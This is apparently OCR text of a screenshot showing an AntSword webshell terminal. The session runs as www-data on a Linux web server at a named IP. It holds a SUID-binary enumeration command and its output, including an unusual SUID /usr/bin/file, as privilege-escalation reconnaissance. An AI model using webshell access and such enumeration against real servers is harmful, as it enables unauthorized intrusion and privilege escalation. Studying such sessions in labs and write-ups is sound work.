 中国蚁剑
AntSword 编辑 窗口 调试
>_ 103.85.86.155
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息:
Linux dep-cd3e11a2-3b64-4231-acd4-c9785df36bff-75dfc5fdc9-7vhzk 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/file
(www-data:/var/www/html) $